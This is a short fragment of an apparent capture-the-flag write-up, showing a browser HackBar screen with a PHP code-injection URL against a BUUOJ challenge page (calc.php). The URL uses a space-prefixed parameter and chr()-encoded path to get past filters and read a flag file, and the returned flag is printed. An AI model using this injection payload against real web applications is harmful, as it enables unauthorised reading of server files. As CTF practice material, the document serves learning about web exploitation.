 0string(43) "flag{067ce3e6-8de3-4cdb-9f6c-a7f2114a45aa} "
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://node5.buuoj.cn:28958/calc.php?%20num=0;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)));
Split URL